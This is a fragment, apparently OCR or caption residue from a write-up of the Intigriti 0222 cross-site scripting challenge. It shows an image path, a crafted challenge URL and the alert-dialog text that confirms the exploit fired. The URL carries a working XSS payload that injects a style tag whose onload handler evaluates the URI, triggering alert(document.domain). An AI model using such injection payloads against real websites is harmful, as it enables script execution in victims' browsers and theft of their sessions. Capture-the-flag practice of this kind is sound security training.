 challenge-0222.intigriti.io/challenge/xss.html?%0Aalert(document.domain);//#?q=<style/onload=eval(uri)>
challenge-0222.intigriti.io says
challenge-0222.intigriti.io
OK